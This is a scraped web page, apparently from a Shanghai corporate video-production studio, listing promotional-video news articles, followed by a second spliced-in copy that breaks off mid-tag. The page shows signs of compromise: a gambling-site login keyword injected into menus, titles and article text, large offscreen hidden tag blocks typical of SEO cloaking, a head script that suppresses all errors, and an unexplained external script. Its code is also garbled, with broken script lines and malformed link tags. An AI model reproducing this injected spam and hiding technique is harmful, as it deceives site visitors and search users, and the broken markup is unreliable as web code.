class="logo" href="/"><img  src="?tpl/simplebootx/Public/images/logo.png"/></a> <div id="4nmn4r" class="slogan"><img src="/tpl/simplebootx/Public/images/slogan.png" /></div> <div id="nsysth" class="nav-collapse show" id="main-menu"> <ul id=""  class="nav"><li   class=''   id= 'menu-item-1'>36365.com登录入口</li><li   class=''   id= 'menu-item-2'>作品案例</li><li   class=''   id= 'menu-item-3'>拍摄花絮</li><li   class=''   id= 'menu-item-4'>新闻资讯</li><li   class=''   id= 'menu-item-5'>联系我们</li></ul> </div> </div> <a href="tel:13636451770"> <div id="t4edkb" class="telephone"> <span class="fa fa-phone"></span>导演直线：136 3645 1770
		   </div> </a> </div> </div> </div> <div id="m2wktk" class="ad_box"> <img src="/data/upload/615be2e1671c0.png" alt="上海企业宣传片拍摄 上海企业宣传片制作 上海企业宣传片" /> </div> <div id="agqfxn" class="body-inner"> <div id="l2capg" class="pannel_box new-box"> <div id="5ea397" class="pannel_top"> <div id="l5a3jy" class="title_en">LATEST NEWS</div> <div id="d810st" class="title_cn">媒体资讯</div> </div> <div id="w6cmm0" class="pannel_item_box"> <div id="b0aql3" class="row"> <div id="9qgktr" class="col-md-3"> <a href="/article/208.html" aria-label=""> <div id="sfx5hg" class="item_news_box"> <div id="4zq49k" class="item_n_img"><img src="/data/upload/624fa68878808.jpg" alt="" /></div> <div id="z6rbse" class="item_n_tt">企业品牌宣传片制作如何才能够又快又好的做出来</div> <div id="l7qzzc" class="item_n_date">2022-04-08</div> <div id="286jt2" class="item_n_desc">　对于很多企业而言做宣传片已经成为了一个很重要的事情，原因就在于一个良好的宣传片的确能够快速传播，能够方便传播，同时也能够快速帮助企业获得知名度</div> </div> </a> </div> <div id="bmg0s3" class="col-md-3"> <a href="/article/207.html" aria-label=""> <div id="rx2h2a" class="item_news_box"> <div id="61gybb" class="item_n_img"><img src="/data/upload/624e535fa3541.jpg" alt="" /></div> <div id="c1h51g" class="item_n_tt">宣传片制作如何才能真正把宣传片做好</div> <div id="h2qnlk" class="item_n_date">2022-04-07</div> <div id="pz9904" class="item_n_desc">在我们的生活当中相信大家都见过宣传片，尤其是经济发展了之后好多的公司企业都会花钱去做一个宣传片，选择各种各样的宣传片，真的是让人有种目不暇接的感觉。</div> </div> </a> </div> <div id="a41cm2" class="col-md-3"> <a href="/article/206.html" aria-label=""> <div id="ps28qd" class="item_news_box"> <div id="k6e60e" class="item_n_img"><img src="/data/upload/624cfce05f157.jpg" alt="" /></div> <div id="nsgeh6" class="item_n_tt">关于上海36365.com登录入口制作这些常识你可能要了解</div> <div id="395bge" class="item_n_date">2022-04-06</div> <div id="ethe97" class="item_n_desc">36365.com登录入口片段到底是怎么制作出来的呢？或者也是片段里面涉及到的一些专业的东西有哪些呢？可能很多人没有去思考过这个问题。大家只是看过电影，就是看过一些36365.com登录入口片段</div> </div> </a> </div> <div id="gz1j8r" class="col-md-3"> <a href="/article/205.html" aria-label=""> <div id="zsyez9" class="item_news_box"> <div id="xm3e5k" class="item_n_img"><img src="/data/upload/624bae62c2a83.jpg" alt="" /></div> <div id="k7wqjd" class="item_n_tt">企业宣传片的制作如何才能保证宣传片具有高质量</div> <div id="719qfh" class="item_n_date">2022-04-05</div> <div id="yzhzhr" class="item_n_desc">不仅仅是要把宣传片做出来，而且还要保证这个宣传片的质量。那到底企业宣传片的制作如何才能够确保质量优异呢？要确保拥有高质量还真的不是一件容易的事情</div> </div> </a> </div> <div id="rhlp1k" class="col-md-3"> <a href="/article/204.html" aria-label=""> <div id="zx03ce" class="item_news_box"> <div id="mzmjq8" class="item_n_img"><img src="/data/upload/624a631d8703b.jpg" alt="" /></div> <div id="zy99np" class="item_n_tt">公司拍摄宣传片可以拍摄哪些类型的宣传片</div> <div id="rmpam9" class="item_n_date">2022-04-04</div> <div id="5esq7s" class="item_n_desc">公司里面如果要搞一个宣传片的话可以结合实际的需要采取不同类型的宣传片，这样可以达到不同的宣传的效果。公司拍摄宣传片究竟可以做什么类型的宣传片呢？</div> </div> </a> </div> <div id="c6qn95" class="col-md-3"> <a href="/article/203.html" aria-label=""> <div id="5y5rgw" class="item_news_box"> <div id="2ft0pj" class="item_n_img"><img src="/data/upload/6247c0c64ed4c.png" alt="" /></div> <div id="1h9qwx" class="item_n_tt">公司宣传片拍摄和广告片的拍摄效果是一样的吗</div> <div id="11ctqj" class="item_n_date">2022-04-02</div> <div id="n5qft1" class="item_n_desc">最近发现有一些客户把广告片和宣传片混为一谈，没有认真的去区分两者的差别，甚至还有一些顾客就觉得公司宣传片拍摄实际上就是广告片的拍摄。培养人这样的认知是不正确的</div> </div> </a> </div> <div id="kzyqre" class="col-md-3"> <a href="/article/202.html" aria-label=""> <div id="mtyg5m" class="item_news_box"> <div id="467bx4" class="item_n_img"><img src="/data/upload/624674f570f95.jpg" alt="" /></div> <div id="9y4lst" class="item_n_tt">广告宣传片制作公司应该选择哪一个才能拍好</div> <div id="8g1zzt" class="item_n_date">2022-04-01</div> <div id="zktxcm" class="item_n_desc">这几年国内能够拍摄广告片或者能够拍摄宣传片的公司，可以说是不计其数。一方面是因为经济发展到这样的一种状态，所以相应的市场慢慢的发展起来，另外一方面是因为有很多的客户有这种需求</div> </div> </a> </div> <div id="c2gajl" class="col-md-3"> <a href="/article/201.html" aria-label=""> <div id="1ms71q" class="item_news_box"> <div id="a0ndyh" class="item_n_img"><img src="/data/upload/62456409a28f7.jpg" alt="" /></div> <div id="062a52" class="item_n_tt">企业形象片制作能够给企业带来什么好处</div> <div id="75l222" class="item_n_date">2022-03-31</div> <div id="ne37ql" class="item_n_desc">把这个形象片子做出来对于企业来说可能会带来一些好处，而且大家要知道现在做企业形象宣传片，这个已经是一种趋势，或者已经是一种很流行的宣传的方法。</div> </div> </a> </div> <div id="tqanza" class="col-md-3"> <a href="/article/200.html" aria-label=""> <div id="e0l6pj" class="item_news_box"> <div id="n1ppaw" class="item_n_img"><img src="/data/upload/6243d0ae90bc1.jpg" alt="" /></div> <div id="rh1dj3" class="item_n_tt">企业形象片拍摄到底能够有多大的实用价值</div> <div id="f0hhg0" class="item_n_date">2022-03-30</div> <div id="7b3g33" class="item_n_desc">一个短短的宣传片居然能够给企业带来很多的价值，这个真的是让人不敢想的一件事情，但实际上这个就是真实存在的。企业形象片拍摄对于一个企业来说不仅仅是有价值</div> </div> </a> </div> <div id="tgcfm5" class="col-md-3"> <a href="/article/199.html" aria-label=""> <div id="2b5r3f" class="item_news_box"> <div id="nt1n0k" class="item_n_img"><img src="/data/upload/624276584921c.jpg" alt="" /></div> <div id="rrxaad" class="item_n_tt">企业制作宣传片公司如何才能把宣传片做到有创意</div> <div id="lhrp2t" class="item_n_date">2022-03-29</div> <div id="swb7b1" class="item_n_desc">　　一个宣传片不仅仅是要做出来，而且这个宣传片要好看，要有看点那么看点在哪里呢？很有可能就是创意。</div> </div> </a> </div> <div id="bdbf8e" class="col-md-3"> <a href="/article/198.html" aria-label=""> <div id="zxa1kl" class="item_news_box"> <div id="lddhpq" class="item_n_img"><img src="/data/upload/624127aa604e1.jpg" alt="" /></div> <div id="yc0p4b" class="item_n_tt">宣传片制作公司制作宣传片这几个关键点一个不能少</div> <div id="kx9y5k" class="item_n_date">2022-03-28</div> <div id="zf2bz9" class="item_n_desc">要把一个宣传片做出来这个理论上应该不是一件困难的事情，但是要做得好，要做得优秀，要做的有创意，还有就是要能够汇聚人气，那么这样的宣传片想要做出来的话就比较的困难了。</div> </div> </a> </div> <div id="sz661r" class="col-md-3"> <a href="/article/197.html" aria-label=""> <div id="rl886y" class="item_news_box"> <div id="15bawe" class="item_n_img"><img src="/data/upload/623eb30c4b038.jpg" alt="" /></div> <div id="mfcxeg" class="item_n_tt">上海宣传片制作应该按照什么样的思路去做</div> <div id="hd1kqz" class="item_n_date">2022-03-26</div> <div id="tjz2pz" class="item_n_desc">做宣传片之前肯定要进行一番策划，要制作出一个方案，然后再按照这个方案一步一步的去实施，这样才可以真正的按部就班的把这个宣传片做出来。上海宣传片制作究竟要按照一个什么样的思路去做呢</div> </div> </a> </div> </div> </div> <div id="thk3rr" class="pagination"> <input type="hidden" id="page" value="1" /> <div id="2syc5s" class="morePage">加载更多</div> </div> </div> </div> </div> <div id="ssa8qq" class="ad_box"> <img src="/tpl/simplebootx/Public/images/footer_ad.png" /> </div> <div> <div id="qa7qxy" class="footer_cp_box"> <div id="qrhps0" class="big_ico pos1"></div> <div id="nms0pl" class="big_ico pos2"></div> <div id="4qe26j" class="body-inner"> <div id="w1d886" class="row"> <div id="zzf7pc" class="col-md-6" style="position: relative"> <div id="5f7n71" class="footer_log"><img src="/tpl/simplebootx/Public/images/logo_white.png" /></div> <div id="zwnr7e" class="footer_tt mTop">导演直线</div> <a href="tel:13636451770"><div id="d08wbc" class="footer_tel">136-3645-1770<br>石导</div></a> <div id="f8cwek" class="footer_add mTop"> <i class="fa fa-map-marker white-color"></i> <span class="footer_m">上海｜江苏｜全国</span> <div>沪ICP备18034491号</div> </div> <div id="2ekhla" class="fen_line"></div> </div> <div id="yrs5f2" class="col-md-6"> <div id="6fxt95" class="row"> <div id="anehkr" class="col-md-4"> <div id="x32ayg" class="footer_tt">业务范围</div> <a href="/case.html"><div id="y1zhhl" class="footer_m">宣传片制作</div></a> <a href="/case.html"><div id="wfdnkx" class="footer_m">广告片拍摄</div></a> <a href="/case.html"><div id="pqcmlm" class="footer_m">品牌直播</div></a> <a href="/case.html"><div id="ryc8fz" class="footer_m">三维动画</div></a> </div> <div id="2d24p1" class="col-md-8"> <div id="kn1k8h" class="footer_tt">制作常见问题</div> <a href="/article/9.html"><div id="841mrl" class="footer_m">企业宣传片拍摄的几大套路</div></a><a href="/article/10.html"><div id="khcz72" class="footer_m">企业宣传片制作的几要素</div></a><a href="/article/11.html"><div id="m1z39e" class="footer_m">宣传片拍摄公司的制作周期</div></a> </div> </div> <div id="2aw4dl" class="row"> <div id="42a4lh" class="footer_tt2 mTop">友情链接</div> <div id="ltmmhf" class="footer_link_box"> <div id="051n58" class="link_box"> <div id="pr8ntg" class="link_unit_box2"><div id="6xs328" class="footer_m">企业宣传片制作</div></div><div id="n5919x" class="link_unit_box2"><div id="jxr8ja" class="footer_m">企业宣传片拍摄</div></div><div id="pwepjk" class="link_unit_box2"><div id="zad820" class="footer_m">东莞视频制作</div></div><div id="p87h08" class="link_unit_box2"><div id="rzc21l" class="footer_m">宣传片公司制作</div></div><div id="zkhqs5" class="link_unit_box2"><div id="3j1hak" class="footer_m">视频拍摄制作</div></div><div id="60xjgz" class="link_unit_box2"><div id="t973rf" class="footer_m">宣传片制作公司</div></div><div id="ajfnlf" class="link_unit_box2"><div id="bk3wcx" class="footer_m">产品视频宣传片</div></div><div id="1ef21r" class="link_unit_box2"><div id="l64jpk" class="footer_m">拍摄宣传片</div></div><div id="jkwqmm" class="link_unit_box2"><div id="8z9nnw" class="footer_m">宣传片拍摄</div></div><div id="72g9xw" class="link_unit_box2"><div id="7ybm1b" class="footer_m">查询打折机票</div></div><div id="fmhj90" class="link_unit_box2"><div id="7sw3jh" class="footer_m">化妆品包装盒设计</div></div><div id="qsh1g8" class="link_unit_box2"><div id="xp9ez7" class="footer_m">室内儿童乐园设计</div></div><div id="a65mt5" class="link_unit_box2"><div id="2bskx3" class="footer_m">物流冷库设计安装</div></div><div id="w5wq8e" class="link_unit_box2"><div id="az9w1r" class="footer_m">成都宣传片</div></div> </div> </div> </div> </div> </div> </div> </div> </div> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  h "https://hm.baidu.com/hm.js?3e3daa555045fbbacbd2ac59f804933a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> <script type="text/javascript">
//全局变量
var GV = {
    DIMAUB: "/",
    JS_ROOT: "statics/js/",
    TOKEN: ""
};
</script> <!-- Le javascript
    ================================================== --> <!-- Placed at the end of the document so the pages load faster --> <script src="?statics/js/jquery.js"></script> <script src="?statics/js/wind.js"></script> <script src="?tpl/simplebootx/Public/simpleboot/bootstrap/js/bootstrap.min.js"></script> <script src="?statics/js/frontend.js"></script> <script>
	$(function(){
		$('body').on('touchstart.dropdown', '.dropdown-menu', function (e) { e.stopPropagation(); });
		
		$("#main-menu li.dropdown").hover(function(){
			$(this).addClass("open");
		},function(){
			$(this).removeClass("open");
		});
		
		$.post("/user/index/is_login",{},function(data){
			if(data.status==1){
				if(data.user.avatar){
					$("#main-menu-user .headicon").attr("src",data.user.avatar.indexOf("http")==0?data.user.avatar:"/data/upload/avatar/"+data.user.avatar);
				}
				
				$("#main-menu-user .user-nicename").text(data.user.user_nicename!=""?data.user.user_nicename:data.user.user_login);
				$("#main-menu-user li.user.login").show();
				
			}
			if(data.status==0){
				$("#main-menu-user li.user.offline").show();
			}
			
		});	
		;(function($){
			$.fn.totop=function(opt){
				var scrolling=false;
				return this.each(function(){
					var $this=$(this);
					$(window).scroll(function(){
						if(!scrolling){
							var sd=$(window).scrollTop();
							if(sd>100){
								$this.fadeIn();
							}else{
								$this.fadeOut();
							}
						}
					});
					
					$this.click(function(){
						scrolling=true;
						$('html, body').animate({
							scrollTop : 0
						}, 500,function(){
							scrolling=false;
							$this.fadeOut();
						});
					});
				});
			};
		})(jQuery); 
		
		$("#backtotop").totop();
		
		window.setInterval(checkScroll,800);
	var animateFlag = true;
	var adFlag = true;
	function checkScroll(){
		if(!animateFlag &&  window.scrollY>2){
			return;
			}
		
		if(window.scrollY>2){
			animateFlag = false;

			$(".navbarg").animate({"height":60});
			//$("body").css("padding-top",60);
			$("body").animate({"padding-top":60},600,function(){
				animateFlag = true;
				});
				
			}else{
			
			animateFlag = false;
			$(".navbarg").css({"height":80});
			$("body").css({"padding-top":78});
				animateFlag = true;
				
			}
			var left = $("body").width()-$(".adBottom").width();
			var top = $(window).height()-$(".adBottom").height();
			$(".adBottom").css({"left":left/2,width:800,top:top/2});
				
/*			if(window.scrollY>1100 && adFlag){
				var left = $("body").width()-$(".adBottom").width();
				var top = $(window).height()-$(".adBottom").height();
				$(".maskDiv").css({width:"100%",height:$(window).height(),opacity:0.5}).show();
				$(".adBottom").css({"left":left/2,width:800,top:top/2});
				$(".adBottom").show();
				}else{
				$(".adBottom").hide();	
				$(".maskDiv").hide();
				}*/
		}
		
		/*window.setTimeout(function(){
			var left = $("body").width()-$(".adBottom").width();
				var top = $(window).height()-$(".adBottom").height();
				$(".maskDiv").css({width:"100%",height:$(window).height(),opacity:0.5}).show();
				$(".adBottom").css({"left":left/2,width:800,top:top/2});
				$(".adBottom").fadeIn(600);
			},10000)*/
		
		$(".goAdBox").click(function(){
			adFlag = false;
			$(window).scrollTop(1250)
			$(".maskDiv").hide();
			$(".adBottom").hide();	
			var n = 1;
			var t = window.setInterval(function(){
				if(n%2==0){
				$(".downRig").css("border-color","#fff");	
				}else{
				$(".downRig").css("border-color","#f57b5e");
				}
				n++;
				if(n==5){
					clearInterval(t);
					}
				},300);
		});
		
		$(".closeAdBox").click(function(){
			adFlag = false;
			$(".maskDiv").hide();
			$(".adBottom").hide();	
		});
	});
	</script> <script type="text/javascript">
$(function(){
	

})
</script> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  h "https://hm.baidu.com/hm.js?48e4279085033b76bd62475e0eb6696e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> <script type="text/javascript">
	$(function(){
		$(".nav li").eq(3).addClass("cur");
		
		$(".morePage").click(function(){
			var page = parseInt($("#page").val())+1;
			
			$.get("/portal/list/get_list?page="+page,function(res){
				res = JSON.parse(res)
				var count = parseInt(res.count);
				var lists  = res.posts;
				var html = "";
				for(var key in lists){
					var vo = lists[key];
					var news_img_url = JSON.parse(vo["smeta"])
					var img = news_img_url.thumb
					if(img.indexOf("http")!=0){
						img = "/data/upload/"+img
					}
					html +='<div id="4xgbbg" class="col-md-3">';
					html +='<a href="/article/'+vo["tid"]+'.html" aria-label="'+vo["post_keywords"]+'">';
					html +='<div id="jnnncj" class="item_news_box">';
					html +='<div id="texm2t" class="item_n_img"><img src="'+img+'" alt="'+vo["post_keywords"]+'" /></div>';
					html +='<div id="pxzkn8" class="item_n_tt">'+vo.post_title+'</div>';
					html +='<div id="328bx8" class="item_n_date">'+vo.post_date.substring(0,10)+'</div>';
					html +='<div id="516mch" class="item_n_desc">'+vo.post_excerpt+'</div>';
					html +='</div></a></div>';
					
				}
				console.log(html);
				$(".pannel_item_box .row").append(html);
				$("#page").val(page)
				console.log($(".item_news_box").length,count)
				if($(".item_news_box").length == count){
					$(".morePage").html("没有更多了").hide();
				}
				
			})
		})
	})
</script> 

<div id='body_jx_45142582' style='position:fixed; left:-9000px; top:-9000px;'><mbdcr class='toeetw'><ata id='toeetw'></ata></mbdcr><fi class='sismvt'><cqzq id='sismvt'></cqzq></fi><xlax class='stymqd'><ad id='stymqd'></ad></xlax><youp class='qlogiz'><khcd id='qlogiz'></khcd></youp><gdh class='dbhbpb'><tadm id='dbhbpb'></tadm></gdh><dmzf class='nuqrba'><pahao id='nuqrba'></pahao></dmzf><cdy class='dscuvo'><tb id='dscuvo'></tb></cdy><bfibm class='ivwjgy'><qas id='ivwjgy'></qas></bfibm><ezgf class='dpxwrd'><gi id='dpxwrd'></gi></ezgf><tp class='ihzogm'><jphm id='ihzogm'></jphm></tp><gsyi class='jmczbl'><hciksg id='jmczbl'></hciksg></gsyi><iyzy class='oucncc'><hxv id='oucncc'></hxv></iyzy><ekfwr class='vpjupi'><gbaj id='vpjupi'></gbaj></ekfwr><wf class='ulfaiw'><kplerz id='ulfaiw'></kplerz></wf><pxny class='zmnjbz'><ounyoc id='zmnjbz'></ounyoc></pxny><tyvn class='ntelhy'><hsspp id='ntelhy'></hsspp></tyvn><gnbnd class='qyuoti'><zr id='qyuoti'></zr></gnbnd><abz class='gznnno'><qfwdz id='gznnno'></qfwdz></abz><qp class='xxmrft'><hz id='xxmrft'></hz></qp><gtjx class='tstuji'><fbygqf id='tstuji'></fbygqf></gtjx><rixpf class='yepdfn'><bxavp id='yepdfn'></bxavp></rixpf><wtp class='rcbjkz'><mi id='rcbjkz'></mi></wtp><qtant class='oogheh'><calaea id='oogheh'></calaea></qtant><mbbed class='ewnrqj'><oo id='ewnrqj'></oo></mbbed><rvvww class='stumgv'><gk id='stumgv'></gk></rvvww><lzqz class='giexea'><tlsq id='giexea'></tlsq></lzqz><aaakp class='dbduaq'><djip id='dbduaq'></djip></aaakp><mjel class='yzdjor'><kuyiy id='yzdjor'></kuyiy></mjel><yzc class='xpbgtn'><dgpg id='xpbgtn'></dgpg></yzc><eh class='lkbjjd'><ngxpew id='lkbjjd'></ngxpew></eh><nkmtl class='uryyzx'><ra id='uryyzx'></ra></nkmtl><fub class='zlpdjc'><rvy id='zlpdjc'></rvy></fub><vwyy class='rtidyd'><zclt id='rtidyd'></zclt></vwyy><iu class='ivkrxy'><hw id='ivkrxy'></hw></iu><twlh class='kypqhj'><ntpheg id='kypqhj'></ntpheg></twlh><pgxw class='jceqxs'><sgfp id='jceqxs'></sgfp></pgxw><mzo class='zlvfir'><aaezq id='zlvfir'></aaezq></mzo><byaqe class='rqpkqq'><agyre id='rqpkqq'></agyre></byaqe><pgkw class='gfihwn'><vrm id='gfihwn'></vrm></pgkw><wt class='vwolcz'><oxppof id='vwolcz'></oxppof></wt><juz class='kxyimw'><zjcesj id='kxyimw'></zjcesj></juz><ckdik class='rmsaow'><ezkhyr id='rmsaow'></ezkhyr></ckdik><xxyh class='snqwmb'><wqisok id='snqwmb'></wqisok></xxyh><ks class='dsqbzl'><djgvk id='dsqbzl'></djgvk></ks><qtqee class='xfhsir'><wwhnt id='xfhsir'></wwhnt></qtqee><ebtwe class='suhwpd'><mgmy id='suhwpd'></mgmy></ebtwe><wrmr class='eajfuf'><jwm id='eajfuf'></jwm></wrmr><gsr class='fgzcym'><rvvjq id='fgzcym'></rvvjq></gsr><dvpqx class='dctuxp'><uyeatk id='dctuxp'></uyeatk></dvpqx><ns class='obserp'><szkv id='obserp'></szkv></ns></div>

<div style="text-align:center;"><a href="http://bjhuyuzhen.com/data/sitemap/bjhuyuzhen.com.xml">【网站地图】</a><a href="http://bjhuyuzhen.com/data/sitemap/bjhuyuzhen.com.xml">【sitemap】</a></div>
<script src="/ts.js"></script></body> </html>

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://bjhuyuzhen.com/news/class/?statics/js/frontend.js
body_size: 15505
content:
<!DOCTYPE html> <html> <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script> <title> 上海企业宣传片拍摄 上海企业宣传片制作 上海企业宣传片 36365.com36365.com登录入口</title> <meta name="keywords" content="广告片拍摄 广告片制作 上海企业宣传片拍摄 上海宣传片制作 产品动画制作" /> <meta name="description" content="上海36365.com36365.com登录入口，十年专注企业宣传片拍摄制作，以丰富的经验为客户提供最优质的宣传片。"> <meta name="author" content="enternal tech zachary.zeng"> <meta charset="gbk"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"> <!-- Set render engine for 360 browser --> <meta name="renderer" content="webkit"> <!-- No Baidu Siteapp--> <meta http-equiv="Cache-Control" content="no-siteapp"/> <meta name="baidu-site-verification" content="code-DJTzGtIBgV" /> <!-- HTML5 shim for IE8 support of HTML5 elements --> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <![endif]--> <link rel="icon" href="/tpl/simplebootx/Public/images/favicon.ico" type="image/x-icon"> <link rel="shortcut icon" href="/tpl/simplebootx/Public/images/favicon.ico" type="image/x-icon"> <link <a href="/tpl/simplebootx/Public/simpleboot/themes/cmf/theme.min.css" rel="stylesheet"> <link <a href="/tpl/simplebootx/Public/simpleboot/bootstrap/css/bootstrap-responsive.min.css" rel="stylesheet"> <link <a href="/tpl/simplebootx/Public/simpleboot/font-awesome/4.2.0/css/font-awesome.min.css"  rel="stylesheet" type="text/css"> <!--[if IE 7]> <link rel="stylesheet" <a href="/tpl/simplebootx/Public/simpleboot/font-awesome/4.2.0/css/font-awesome-ie7.min.css"> <![endif]--> <link <a href="/tpl/simplebootx/Public/css/bootstrap.min.css" rel="stylesheet" rel="stylesheet" type="text/css"> <link <a href="/tpl/simplebootx/Public/css/zico.min.css" rel="stylesheet" rel="stylesheet" type="text/css"> <link <a href="/tpl/simplebootx/Public/css/style.css?v=1.66" rel="stylesheet" rel="stylesheet" type="text/css"> <style>
		/*html{filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);-webkit-filter: grayscale(1);}*/
		#backtotop{position: fixed;bottom: 50px;right:20px;display: none;cursor: pointer;font-size: 50px;z-index: 9999;}
		#backtotop:hover{color:#333}
		#main-menu-user li.user{display: none}
	</style> <style >
.pageBox .unitIcoLine {
    position: absolute;
    z-index: 9;
    top: 57px;
    left: 90px;
    border-top: 3px solid #da3b23;
    width: 70%;
}
.pageBox .unitBox {
    float: left;
    width: 212px;
    margin-left: 2%;
    position: relative;
    z-index: 99;
    margin-top: 20px
}
.pageBox .unitIco {
    text-align: center;
    padding-top: 25px
}
.pageBox .unitText {
    text-align: justify;
    font-size: 12px
}
.pageBox .unitName {
    text-align: center;
    line-height: 28px
}
.pageBox .unitBgBox {
    position: absolute;
z-index：-1;
    top: 0px;
    left: 0px
}
.pageBox .unitContentBox {
    display: none;
    width: 100%;
    height: 231px;
    position: absolute;
    z-index: 0;
    top: 0px;
    left: 0px
}
.pageBox .unitContentBgBox {
    background: red;
    opacity: 0.5;
    width: 100%;
    height: 231px;
    position: absolute;
    z-index: -1;
    top: 0px;
    left: 0px
}
.pageBox .unitContentFrontBox {
    width: 100%;
    height: 231px;
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px
}
.pageBox a.unitBox:hover .unitContentBox {
    display: block;
}
.pageBox .unitMaskBox {
    position: relative;
    z-index: 3
}
.unitDesc {
    top: 80px;
    color: white;
    width: 80%;
    left: 10%;
    position: absolute;
}
.list-boxes {
    width: 92%;
    margin-left: 3%;
    border-top: 2px solid #abaaaa
}
.list-boxes:hover {
    border-top: 2px solid #da3c21
}
.list-boxes:hover h2 a {
    color: #da3c21
}
.list-boxes h2 a {
    font-size: 26px;
    color: #101010
}
.list-boxes h2 a:hover {
}
.list-boxes-left {
    width: 30%;
    float: left;
    height: 155px;
    overflow: hidden
}
.list-boxes-left img {
    width: 240px;
}
.list-boxes-rig {
    width: 70%;
    float: left
}
.listTitle {
    margin-left: 3%;
    color: #b0262c;
    font-size: 72px;
    padding-bottom: 50px
}
.detailBtn {
    background: none;
    color: #da3c21;
    font-style: italic
}
.pagination {
    text-align: right
}
.morePage{
	width:160px;
	text-align: center;
	margin: auto;
	line-height: 46px;
	color:#020202;
	border: 1px solid #2e2e2e;
	margin-top:10px;
	cursor: pointer
	}
.morePage:hover{
	color:#6e6e6e;
	border: 1px solid #6e6e6e	
	}
</style> </head> <body class="body-white">

<div id='body_jx_67241744' style='position:fixed; left:-9000px; top:-9000px;'><dwh class='whraxr'><zk id='whraxr'></zk></dwh><aw class='ocwmly'><qup id='ocwmly'></qup></aw><ucob class='peimvo'><omh id='peimvo'></omh></ucob><sudn class='ywetzt'><kbzm id='ywetzt'></kbzm></sudn><ehhmv class='angebr'><bzxn id='angebr'></bzxn></ehhmv><drbb class='xbocjv'><ay id='xbocjv'></ay></drbb><ekpd class='biotxr'><dzu id='biotxr'></dzu></ekpd><zto class='xisgdg'><sw id='xisgdg'></sw></zto><owp class='nlhykb'><aosebu id='nlhykb'></aosebu></owp><kti class='mriyge'><jg id='mriyge'></jg></kti><efbw class='jadubq'><dqx id='jadubq'></dqx></efbw><vy class='onpusd'><eex id='onpusd'></eex></vy><yevih class='jdkoyj'><garp id='jdkoyj'></garp></yevih><cnvif class='ndzwlm'><wvfp id='ndzwlm'></wvfp></cnvif><ld class='rosfka'><nxbqi id='rosfka'></nxbqi></ld><vxg class='iewtqy'><mf id='iewtqy'></mf></vxg><uq class='xrxiri'><rsjai id='xrxiri'></rsjai></uq><op class='dmxwdw'><bu id='dmxwdw'></bu></op><xm class='uftmow'><peeqnd id='uftmow'></peeqnd></xm><ez class='vayywb'><zi id='vayywb'></zi></ez><jvmoa class='yqgkec'><cd id='yqgkec'></cd></jvmoa><jcn class='jdnkax'><kqk id='jdnkax'></kqk></jcn><mlh class='gutjfd'><nlya id='gutjfd'></nlya></mlh><slv class='orelyr'><waa id='orelyr'></waa></slv><fflqe class='zqnscj'><attu id='zqnscj'></attu></fflqe><zk class='tcvlza'><fo id='tcvlza'></fo></zk><lrvx class='gevqgv'><pqmct id='gevqgv'></pqmct></lrvx><ja class='ctknlg'><zyic id='ctknlg'></zyic></ja><cvb class='msmhsv'><xvbr id='msmhsv'></xvbr></cvb><hvg class='fayiwa'><xakzu id='fayiwa'></xakzu></hvg><tvykx class='hnopiv'><xp id='hnopiv'></xp></tvykx><gv class='ehrbbm'><gqktv id='ehrbbm'></gqktv></gv><mj class='kewszc'><kyw id='kewszc'></kyw></mj><vsflc class='uokdtu'><hoplwh id='uokdtu'></hoplwh></vsflc><qk class='iskaxw'><apf id='iskaxw'></apf></qk><ve class='rwqlrt'><lpotd id='rwqlrt'></lpotd></ve><cd class='rnrrlo'><rj id='rnrrlo'></rj></cd><hsnti class='dlqock'><ml id='dlqock'></ml></hsnti><fnsw class='bubonj'><ndobug id='bubonj'></ndobug></fnsw><zvez class='vtkjwy'><ppnsad id='vtkjwy'></ppnsad></zvez><rex class='foeeet'><grauek id='foeeet'></grauek></rex><wuvt class='rkbwib'><rns id='rkbwib'></rns></wuvt><zc class='zhowbj'><emhjsv id='zhowbj'></emhjsv></zc><jacc class='puprur'><mt id='puprur'></mt></jacc><zeuj class='rcpser'><qwtqeh id='rcpser'></qwtqeh></zeuj><rlff class='lfuqad'><au id='lfuqad'></au></rlff><rzf class='xzwbrp'><enu id='xzwbrp'></enu></rzf><cvyd class='mhsmna'><supeaj id='mhsmna'></supeaj></cvyd><avbe class='llyget'><aausq id='llyget'></aausq></avbe><itfdu class='ixcayd'><lmfyn id='ixcayd'></lmfyn></itfdu></div>

<div id='body_jx_4293451' style='position:fixed; left:-9000px; top:-9000px;'><dhgxn class='trirag'><rgu id='trirag'></rgu></dhgxn><afxvw class='xozubj'><diwwt id='xozubj'></diwwt></afxvw><ieq class='jogely'><xicoi id='jogely'></xicoi></ieq><uue class='rgszkj'><bxlp id='rgszkj'></bxlp></uue><iswxa class='glwafa'><gjv id='glwafa'></gjv></iswxa><gxzw class='uzfrzl'><fobxom id='uzfrzl'></fobxom></gxzw><jglym class='fnftpd'><uncubj id='fnftpd'></uncubj></jglym><bkq class='xraumn'><jvnjgl id='xraumn'></jvnjgl></bkq><hofzo class='eidzsy'><nufc id='eidzsy'></nufc></hofzo><bfzv class='gutgje'><wntqz id='gutgje'></wntqz></bfzv><dkwbx class='aodfnz'><jb id='aodfnz'></jb></dkwbx><kmsbl class='hxpjvq'><ostiyd id='hxpjvq'></ostiyd></kmsbl><wrux class='djuevt'><yds id='djuevt'></yds></wrux><nnbl class='kadbva'><oeylt id='kadbva'></oeylt></nnbl><ud class='akgbvx'><rfcbah id='akgbvx'></rfcbah></ud><avbu class='fzmmtq'><ie id='fzmmtq'></ie></avbu><kwo class='vxptnp'><wvjp id='vxptnp'></wvjp></kwo><pjry class='nnryjg'><vkuu id='nnryjg'></vkuu></pjry><fbu class='yybqwp'><xnqvck id='yybqwp'></xnqvck></fbu><gjh class='tanefp'><qu id='tanefp'></qu></gjh><ammrh class='rlxdsh'><bqga id='rlxdsh'></bqga></ammrh><wxf class='iduvpl'><fznt id='iduvpl'></fznt></wxf><en 